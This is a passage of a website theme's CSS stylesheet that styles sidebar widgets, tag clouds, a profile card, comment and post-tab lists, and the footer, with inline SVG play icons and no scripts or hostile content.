	margin-left: 2px;
	font-size: 14px;
	vertical-align: top
}
.special-item-more:hover {
	color: #009688
}
.special-item-more:focus, .special-item-more:hover {
	text-decoration: none
}
@media (max-width:767px) {
.special-item-more {
	display: none
}
}
.widget {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.widget {
	margin-bottom: 30px
}
}
.widget ol, .widget ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.widget ol li, .widget ul li {
	position: relative;
	padding: 5px 0 10px 12px;
	line-height: 1.46
}
.widget ol li li, .widget ul li li {
	padding-left: 20px;
	border-bottom: 0
}
.widget ol li:before, .widget ul li:before {
	position: absolute;
	left: 0;
	top: 11px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc
}
.widget ol a, .widget ul a {
	color: #5a5a5a
}
.widget ol a:hover, .widget ul a:hover {
	color: #009688;
	text-decoration: none
}
.widget .tagcloud {
	font-size: 0
}
.widget .tagcloud a {
	display: inline-block;
	width: 32.39%;
	margin: 0 .7% 1.4%;
	padding: 5px 12px;
	font-size: 12px!important;
	line-height: 1.2;
	text-align: center;
	color: #5a5a5a;
	border: 1px solid rgba(100,100,100,.3);
	border-radius: 2px;
	text-decoration: none;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget .tagcloud a:nth-child(3n+1) {
	margin-left: 0
}
.widget .tagcloud a:nth-child(3n+3) {
	margin-right: 0
}
.widget .tagcloud a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.widget-title {
	margin: 2px 0 15px;
	padding: 0 0 0 12px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1
}
.widget-title:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 3px;
	height: 100%;
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.widget_calendar #wp-calendar {
	width: 100%;
	line-height: 2.2
}
.widget_calendar #wp-calendar caption {
	padding: 3px;
	font-size: 16px;
	color: #262626;
	text-align: center
}
.widget_calendar #wp-calendar th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.widget_calendar #wp-calendar td {
	vertical-align: bottom;
	border-bottom: 1px solid #ddd;
	text-align: center
}
.widget_tag_cloud a {
	margin: 0 2px
}
.widget_lastest_products .p-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -7px!important;
	padding-top: 7px
}
.widget_lastest_products .p-item {
	padding: 0 7px;
	margin: 0 0 15px;
	border: 0
}
.sidebar .widget_nav_menu ul li:before, .widget_comments ul li:before, .widget_lastest_products .p-item:before {
	display: none
}
.widget_lastest_products .p-item-wrap .thumb {
	position: relative;
	display: block;
	border-radius: 4px;
	background: #f8f9fa;
	overflow: hidden
}
.search-form, .widget-title, .widget_lastest_products .p-item-wrap .thumb.thumb-video {
	position: relative
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	margin-left: -16px;
	margin-top: -16px;
	text-align: center;
	opacity: .9;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	height: 32px;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after {
	height: 32px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px
}
.widget_lastest_products .p-item-wrap .thumb img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb:hover img {
	opacity: .9;
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .title {
	margin: 0;
	bottom: 0;
	opacity: 1;
	padding: 6px 0 0
}
.widget_lastest_products .p-item-wrap .title span {
	height: 36px;
	font-size: 14px;
	font-weight: 400;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 18px
}
.widget_lastest_products:hover .title {
	bottom: 0
}
.sidebar .widget_nav_menu {
	padding: 0;
	background: #fff;
	overflow: hidden
}
.sidebar .widget_nav_menu .widget-title {
	padding-left: 30px;
	margin: 0;
	font-size: 18px;
	line-height: 40px;
	border-bottom: 1px solid #efefef
}
.sidebar .widget_nav_menu .widget-title span {
	margin: 0;
	padding: 0;
	color: #262626;
	border: 0
}
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.sidebar .widget_nav_menu ul li li {
	padding-left: 0;
	border-top: 1px solid rgba(239,239,239,.8);
	border-bottom: 0
}
.sidebar .widget_nav_menu ul li li a {
	padding-left: 45px
}
.sidebar .widget_nav_menu ul li li li a {
	padding-left: 60px
}
.sidebar .widget_nav_menu ul li li li a:after {
	left: 50px
}
.sidebar .widget_nav_menu ul li.current-menu-item a, .sidebar .widget_nav_menu ul li.current-post-parent a {
	color: #fff;
	background: #1abc9c
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after {
	color: #666
}
.sidebar .widget_nav_menu ul li.current-menu-item li a, .sidebar .widget_nav_menu ul li.current-post-parent li a {
	color: #262626
}
.sidebar .widget_nav_menu ul li a {
	display: block;
	padding: 15px 15px 15px 30px;
	line-height: 16px;
	font-size: 14px;
	color: #262626
}
.sidebar .widget_nav_menu ul li a:hover {
	color: #fff;
	background: #009688
}
.sidebar .widget_nav_menu ul li .material-icons {
	margin-right: 2px;
	vertical-align: top;
	font-size: 16px;
	line-height: inherit
}
.search-form {
	overflow: hidden;
	background: #fff
}
.search-form input {
	background: 0 0;
	border: 0;
	line-height: 22px;
	display: block;
	float: left;
	outline: 0
}
.search-form input.keyword {
	width: 100%;
	height: 34px;
	padding: 5px 52px 5px 10px;
	font-size: 14px;
	color: #262626;
	border: 1px solid #efefef
}
.search-form input.keyword:focus {
	border-color: #1abc9c
}
.search-form .submit {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
	width: 42px;
	height: 34px;
	padding: 0;
	font-size: 18px;
	line-height: 34px;
	text-align: center;
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer;
	border: 0;
	outline: 0
}
.search-form .submit:hover {
	background-color: #009688
}
.widget_kuaixun .widget-title-more {
	float: right;
	font-size: 13px;
	font-weight: 400;
	color: #828282;
	line-height: 19px
}
.widget_kuaixun .widget-title-more:hover {
	color: #009688;
	text-decoration: none
}
.widget-kx-list {
	margin-left: 1px!important;
	line-height: 1.6;
	border-left: 1px dashed #f1eded
}
.widget-kx-list .kx-item {
	margin-bottom: 15px;
	padding: 5px 0 5px 18px;
	line-height: 1.6
}
.widget-kx-list .kx-item:after, .widget-kx-list .kx-item:before {
	position: absolute;
	margin-left: -6px;
	left: 0;
	top: 10px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	opacity: .3;
	content: ""
}
.widget-kx-list .kx-item:before {
	border: 4px solid #fff;
	opacity: 1
}
.widget-kx-list .kx-item:hover .kx-share {
	display: block
}
.widget-kx-list .kx-item.active:before, .widget-kx-list .kx-item:hover:before {
	border-color: #009688;
	opacity: .6
}
.widget-kx-list .kx-title {
	color: #262626;
	font-size: 14px;
	display: block
}
.widget-kx-list .kx-content {
	display: none;
	margin: 10px 0;
	font-size: 14px;
	color: #5a5a5a
}
.widget-kx-list .kx-content img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-top: 5px
}
.widget-kx-list .kx-meta {
	margin-top: 10px
}
.widget-kx-list .kx-meta span {
	margin-right: 4px;
	font-size: 12px;
	vertical-align: top
}
.widget-kx-list .kx-share {
	display: none;
	float: right;
	font-size: 0
}
.widget-kx-list .kx-share span {
	vertical-align: top
}
.widget-kx-list .kx-share .share-icon {
	font-size: 16px;
	margin-right: 9px
}
.widget-kx-list .kx-share .share-icon:nth-child(10), .widget-kx-list .kx-share .share-icon:nth-child(6), .widget-kx-list .kx-share .share-icon:nth-child(7), .widget-kx-list .kx-share .share-icon:nth-child(8), .widget-kx-list .kx-share .share-icon:nth-child(9) {
	display: none
}
.widget-kx-list .kx-share .share-icon:hover {
	color: #fff
}
@media (max-width:1239px) {
.widget-kx-list .kx-share .share-icon {
	display: none
}
.widget-kx-list .kx-share .share-icon:nth-child(2), .widget-kx-list .kx-share .share-icon:nth-child(3) {
	display: inline-block
}
}
.widget-kx-list .kx-share .share-icon:last-child {
	margin-right: 0
}
.widget_profile {
	padding: 0;
	border: 1px solid #efefef;
	overflow: hidden
}
.widget_profile .profile-cover {
	position: relative;
	width: 100%;
	height: 0!important;
	padding-bottom: 37%;
	overflow: hidden
}
.widget_profile .profile-cover img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_profile .cover_photo {
	height: 110px;
	background: #eee
}
.widget_profile img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.widget_profile p {
	margin: 0
}
.widget_profile .avatar-wrap {
	margin-top: -43px;
	text-align: center
}
.widget_profile .avatar-link {
	position: relative;
	display: block;
	width: 82px;
	height: 82px;
	padding: 2px;
	margin: 0 auto;
	border-radius: 50%;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.widget_comments .comment-info img:hover, .widget_profile .avatar {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_profile .avatar {
	width: 100%;
	height: auto;
	border-radius: 50%;
	background: #fff
}
.widget_profile .profile-info {
	padding: 10px 15px 20px;
	text-align: center;
	line-height: 1.4
}
.widget_profile .profile-stats {
	margin-left: -12px;
	margin-right: -12px;
	margin-bottom: 20px;
	font-size: 12px
}
.widget_profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: cneter;
	-webkit-justify-content: cneter;
	-ms-flex-pack: cneter;
	justify-content: cneter
}
.widget_profile .profile-stats-inner .user-stats-item {
	width: 100%;
	padding: 6px 0
}
.widget_profile .profile-stats-inner .user-stats-item b {
	font-weight: 400
}
.widget_profile .profile-name {
	color: #262626
}
.kx-list .kx-content h2 a:hover, .widget_profile .profile-name:hover {
	color: #009688;
	text-decoration: none
}
.widget_profile .author-name {
	display: inline-block;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	overflow: hidden;
	max-width: 180px;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	vertical-align: top
}
.widget_profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	vertical-align: top
}
.widget_profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.widget_profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.widget_profile .author-description {
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 14px;
	color: #5a5a5a
}
.widget_profile .profile-posts {
	padding: 20px 15px 15px;
	border-top: 1px dashed #efefef
}
.widget_profile .profile-posts .widget-title {
	font-size: 14px
}
.widget_comments ul li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_comments .comment-info {
	margin-bottom: 10px
}
.widget_comments .comment-info img {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #f3f3f3;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s;
	vertical-align: top
}
.widget_comments .comment-info img:hover {
	opacity: .8;
	filter: alpha(opacify=80)
}
.widget_comments .comment-info a {
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-info .comment-author {
	display: inline-block;
	float: none;
	width: auto;
	max-width: 120px;
	white-space: nowrap;
	word-wrap: normal;
	vertical-align: top
}
.widget_comments .comment-info span {
	float: right;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-excerpt {
	position: relative;
	padding: 10px;
	margin-bottom: 10px;
	background: rgba(0,0,0,.03);
	border-radius: 1px;
	color: #666
}
.widget_comments .comment-excerpt:before {
	position: absolute;
	left: 10px;
	top: -10px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 5px solid transparent;
	border-bottom-color: rgba(0,0,0,.03)
}
.widget_comments .comment-excerpt p, .widget_comments .comment-info .comment-author, .widget_comments .comment-post {
	margin: 0;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.widget_comments .comment-excerpt p {
	line-height: 1.6;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
.widget_comments .comment-post {
	color: #828282;
	font-size: 13px;
	line-height: 1.2;
	white-space: nowrap;
	word-wrap: normal
}
.widget_comments .comment-post a, .widget_post_tabs .post-tabs-hd .post-tabs-item.active .web-icon {
	color: inherit
}
.widget_image_ad, .widget_media_image {
	padding: 0;
	background: 0 0
}
.widget_image_ad img, .widget_media_image img {
	width: 100%;
	height: auto;
	vertical-align: top;
	border-radius: 4px
}
.widget_image_ad a, .widget_media_image a {
	display: block;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_image_ad a:hover, .widget_media_image a:hover {
	opacity: .9;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_html_ad {
	padding: 0;
	overflow: hidden
}
.widget_html_ad img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.widget_post_tabs .item, .widget_post_thumb .item {
	margin: 0;
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_post_tabs .item, .widget_post_thumb .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
.widget_post_tabs .item:hover img, .widget_post_thumb .item:hover img, .widget_special .speial-item:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item:last-child, .widget_post_thumb .item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_post_tabs li:before, .widget_post_thumb li:before {
	display: none
}
.widget_post_tabs .item-img, .widget_post_thumb .item-img {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 6px
}
.widget_post_tabs .item-img img, .widget_post_thumb .item-img img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner, .widget_post_thumb .item-img.item-video .item-img-inner {
	position: relative;
	display: block
}
.widget_post_tabs .item-img.item-video .item-img-inner:before, .widget_post_thumb .item-img.item-video .item-img-inner:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	border-radius: 50%;
	content: "";
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(0,0,0,.6);
	opacity: .8;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner:after, .widget_post_thumb .item-img.item-video .item-img-inner:after {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	content: "";
	opacity: .9;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img-inner, .widget_post_thumb .item-img-inner {
	display: block
}
.widget_post_tabs .item-title, .widget_post_thumb .item-title {
	height: 38px;
	margin-bottom: 10px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 1.4
}
.widget_post_tabs .item-title a, .widget_post_thumb .item-title a {
	color: #262626
}
.widget_post_tabs .item-date, .widget_post_thumb .item-date {
	position: absolute;
	bottom: 0;
	margin: 0;
	font-size: 12px;
	color: #828282;
	line-height: 14px
}
.widget_post_tabs .item-content, .widget_post_thumb .item-content {
	position: relative;
	margin-left: 10px;
	width: calc(100% - 110px);
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.widget_post_tabs .item-no-thumb, .widget_post_thumb .item-no-thumb {
	margin-left: 0;
	width: 100%
}
.widget_post_tabs .item-no-thumb .item-title, .widget_post_thumb .item-no-thumb .item-title {
	display: block;
	height: auto;
	-webkit-line-clamp: unset
}
.widget_post_tabs .item-no-thumb .item-date, .widget_post_thumb .item-no-thumb .item-date {
	position: relative
}
.widget_icon_url {
	padding: 0!important
}
.widget_icon_url .icon-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
.widget_icon_url .icon-list-item {
	position: relative;
	width: 33.33%;
	padding: 20px 10px;
	text-align: center;
	border: 0
}
.widget_icon_url .icon-list-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1abc9c;
	content: "";
	opacity: 0
}
.widget_icon_url .icon-list-item:hover:before {
	opacity: .2
}
.widget_icon_url .web-icon {
	font-size: 32px;
	line-height: 32px;
	height: 32px;
	color: #1abc9c;
	vertical-align: top
}
.widget_icon_url .web-icon img {
	width: 32px;
	height: auto;
	vertical-align: top
}
.widget_icon_url .list-item-title {
	display: block;
	font-size: 12px;
	margin-top: 5px;
	line-height: 20px;
	color: #262626;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden
}
.widget_user_list .user-list-item {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #efefef
}
.widget_special .speial-item:before, .widget_user_list .user-list-item:before {
	content: none
}
.widget_user_list .user-list-item:first-child {
	padding-top: 0
}
.widget_user_list .user-list-item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_user_list .user-list-item .avatar {
	display: block;
	margin-right: 8px;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_user_list .user-list-content {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.widget_user_list .user-list-hd {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.widget_user_list .user-list-btn {
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 24px;
	color: #1abc9c;
	background-color: transparent;
	border: 0;
	outline: 0;
	cursor: pointer
}
.widget_user_list .user-list-btn:focus {
	background-color: transparent;
	border: 0
}
.widget_user_list .user-list-btn:hover {
	border: 0;
	background-color: transparent
}
.widget_user_list .user-list-btn.followed {
	color: #5a5a5a
}
.widget_user_list .user-list-btn .web-icon {
	font-size: 11px
}
.widget_user_list .user-list-name {
	max-width: 150px;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	color: #262626;
	line-height: 24px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
@media (max-width:1239px) {
.widget_user_list .user-list-name {
	max-width: 110px
}
}
.widget_user_list .user-list-desc {
	margin: 4px 0 0;
	font-size: 14px;
	max-height: 40px;
	line-height: 20px;
	color: #828282;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.widget_special .speial-item {
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #f2f2f2
}
.widget_special .speial-item:first-child {
	padding-top: 5px
}
.widget_special .speial-item:last-child {
	border-bottom: 0;
	padding-bottom: 5px
}
.widget_special .speial-item-img {
	margin-right: 10px;
	width: 64px;
	height: 64px;
	border-radius: 4px;
	overflow: hidden;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.widget_special .speial-item-img img {
	width: 100%;
	height: 100%;
	border-radius: 4px;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_special .speial-item-text {
	width: calc(100% - 74px)
}
.widget_special .speial-item-title {
	display: block;
	font-size: 16px;
	font-weight: 500;
	line-height: 20px;
	margin: 0;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget_special .speial-item-title:hover {
	color: #009688
}
.widget_post_tabs .widget-title span, .widget_special .speial-item-desc {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box
}
.widget_special .speial-item-desc {
	margin-bottom: 0;
	margin-top: 8px;
	font-size: 14px;
	line-height: 18px;
	max-height: 40px;
	color: #5a5a5a;
	-webkit-line-clamp: 2
}
.widget_special .speial-item-last {
	color: #828282
}
.widget_post_tabs {
	padding-top: 0
}
.widget_post_tabs .widget-title {
	margin-bottom: 2px;
	white-space: nowrap
}
.widget_post_tabs .widget-title span {
	width: 130px;
	display: inline-block;
	line-height: 1.1;
	-webkit-line-clamp: 1
}
@media (max-width:1239px) {
.widget_post_tabs .widget-title span {
	width: 82px
}
}
.widget_post_tabs .post-tabs-hd-inner {
	position: relative;
	width: 100%
}
.widget_post_tabs .post-tabs-hd-inner:before {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -2px;
	height: 2px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .post-tabs-hd, .widget_post_tabs .post-tabs-hd-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around
}
.widget_post_tabs .post-tabs-hd .post-tabs-item {
	padding: 0 2px;
	line-height: 52px;
	font-size: 16px;
	color: #5a5a5a;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active {
	position: relative;
	color: #1abc9c
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active:after {
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #1abc9c;
	content: ""
}
.el-boxed .sec-panel-head h1 span a:hover, .el-boxed .sec-panel-head h2 span a:hover, .el-boxed .sec-panel-head h3 span a:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover {
	color: #009688
}
.tagHandler ul.tagHandlerContainer li.tagItem:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover:after, .web-slider .swiper-pagination span:hover {
	background-color: #009688
}
.widget_post_tabs .post-tabs-hd .post-tabs-item .web-icon {
	padding-right: 3px;
	font-size: inherit;
	vertical-align: top;
	line-height: inherit
}
.widget_post_tabs .tab-has-title {
	margin: 0;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.widget_post_tabs .tab-has-title:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-hd-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
.widget_post_tabs .post-tabs-list, .widget_post_tabs .tab-has-title .post-tabs-hd-inner:before, .widget_post_tabs .tab-has-title .post-tabs-item .web-icon {
	display: none
}
.widget_post_tabs .tab-has-title .post-tabs-item {
	position: relative;
	padding: 0 8px 0 7px;
	line-height: 30px;
	font-size: 14px;
	color: #828282
}
.widget_post_tabs .tab-has-title .post-tabs-item:before {
	position: absolute;
	top: 8px;
	right: 0;
	width: 1px;
	height: 14px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child {
	padding-right: 0
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-item.active {
	color: #1abc9c
}
.widget_post_tabs .tab-has-title .post-tabs-item.active:after {
	content: none
}
.widget_post_tabs .post-tabs-list.active {
	display: block
}
.widget_post_tabs .post-tabs-empty {
	padding: 15px 0;
	color: #828282;
	text-align: center
}
.textwidget img {
	max-width: 100%
}
.el-boxed .widget {
	margin-bottom: 20px;
	padding: 15px;
	background: #fff
}
.el-boxed .sidebar .widget_nav_menu, .el-boxed .widget_html_ad, .el-boxed .widget_image_ad, .el-boxed .widget_media_image, .el-boxed .widget_media_video, .el-boxed .widget_profile, .el-boxed .widget_search {
	padding: 0
}
.el-boxed .widget_profile {
	background: #fff;
	border: 0
}
.el-boxed .widget_image_ad, .el-boxed .widget_media_image {
	background: 0 0
}
.el-boxed .sec-panel-head h1 span:before, .el-boxed .sec-panel-head h2 span:before, .el-boxed .sec-panel-head h3 span:before, .el-boxed .widget_search .widget-title {
	display: none
}
.el-boxed .widget_post_tabs .post-tabs-hd {
	margin: -15px 0 0
}
.el-boxed .widget_post_tabs .tab-has-title {
	margin: 0
}
.el-boxed .widget_post_tabs .post-tabs-hd-inner:before {
	left: -15px;
	right: -15px
}
.footer {
	padding: 50px 0;
	color: rgba(255,255,255,.7);
	background: #2d3236
}
@media (max-width:991px) {
.footer {
	padding: 25px 10px;
	text-align: center
}
}
@media (max-width:767px) {
.footer {
	padding: 20px 0
}
}
.el-boxed .sec-panel-head h1 span a, .el-boxed .sec-panel-head h2 span a, .el-boxed .sec-panel-head h3 span a, .footer a {
	color: inherit
}
.footer a:hover {
	color: rgba(255,255,255,.9);
	text-decoration: none
}
.footer .copyright {
	font-size: 14px
}
@media (max-width:767px) {
.footer .copyright {
	font-size: 12px
}
}
.footer .copyright p {
	margin: 0 0 5px
}
.footer .copyright p:last-child {
	margin-bottom: 0
}
.footer .footer-nav, .footer .menu ul, .footer ul.menu {
	padding: 0;
	margin: 0 0 12px;
	font-size: 14px;
	list-style: none
}
.footer .footer-nav li, .footer .menu ul li, .footer ul.menu li {
	display: inline-block;
	margin-right: 10px;
	line-height: 18px
}
.footer .footer-nav li:after, .footer .menu ul li:after, .footer ul.menu li:after {
	display: inline-block;
	font-size: 12px;
	line-height: 18px;
	opacity: .8;
	content: "|";
	vertical-align: top
}
.footer .footer-nav li:last-child:after, .footer .menu ul li:last-child:after, .footer ul.menu li:last-child:after {
	display: none
}
.footer .footer-nav a, .footer .menu ul a, .footer ul.menu a {
	display: inline-block;
	padding-right: 10px;
	vertical-align: top
}
.footer-col {
	display: inline-block;
	font-size: 0;
	vertical-align: middle;
	margin-right: 32px
}
@media (max-width:767px) {
.footer-col {
	margin-right: 0
}
}
@media (max-width:1239px) {
.footer-col-logo {
	display: none
}
}
.footer-col-logo img {
	display: block;
	max-width: 160px;
	max-height: 60px;
	height: auto
}
.footer-col-sns {
